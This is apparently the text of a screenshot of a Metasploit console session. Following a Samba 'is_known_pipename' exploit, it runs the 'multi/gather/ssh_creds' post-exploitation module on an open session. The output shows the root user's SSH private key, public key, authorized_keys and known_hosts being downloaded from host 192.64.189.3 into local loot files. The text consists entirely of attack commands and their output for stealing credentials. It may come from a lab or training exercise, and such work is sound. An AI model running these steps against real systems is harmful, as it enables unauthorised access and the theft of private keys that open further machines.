 msf6 exploit(linux/samba/is_known_pipename) > use post/multi/gather/ssh_cr
eds
msf6 post(multi/gather/ssh_creds) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/gather/ssh_creds) > run
[*] Finding .ssh directories
[*] Looting 1 .ssh directories
[*] Looting /root/.ssh directory
[+] Downloaded /root/.ssh/authorized_keys → /root/.msf4/loot/202510171522
10_default_192.64.189.3_ssh.authorized_k_304393.txt
[+] Downloaded /root/.ssh/id_rsa → /root/.msf4/loot/20251017152211_defaul
t_192.64.189.3_ssh.id_rsa_965610.txt
[-] Could not load SSH Key: invalid curve name
[+] Downloaded /root/.ssh/id_rsa.pub → /root/.msf4/loot/20251017152211_de
fault_192.64.189.3_ssh.id_rsa.pub_629711.txt
[+] Downloaded /root/.ssh/known_hosts → /root/.msf4/loot/20251017152211_d
efault_192.64.189.3_ssh.known_hosts_914029.txt
[-] Could not load SSH Key: invalid curve name
[*] Post module execution completed
msf6 post(multi/gather/ssh_creds) >